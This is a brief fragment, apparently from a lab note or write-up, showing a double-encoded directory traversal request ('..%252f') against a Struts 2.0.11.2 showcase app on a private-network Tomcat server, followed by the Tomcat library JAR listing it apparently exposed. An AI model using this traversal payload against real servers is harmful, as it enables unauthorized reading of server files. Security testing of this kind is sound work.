 192.168.5.184:8080/struts2-showcase-2.0.11.2/struts/..%252f
annotations-api.jar
catalina.jar
catalina-ant.jar
catalina-ha.jar
catalina-tribes.jar
el-api.jar
jasper.jar
jasper-el.jar
jasper-jdt.jar
jsp-api.jar
servlet-api.jar
tomcat-coyote.jar
tomcat-dbcp.jar
tomcat-i18n-es.jar
tomcat-i18n-fr.jar
tomcat-i18n-ja.jar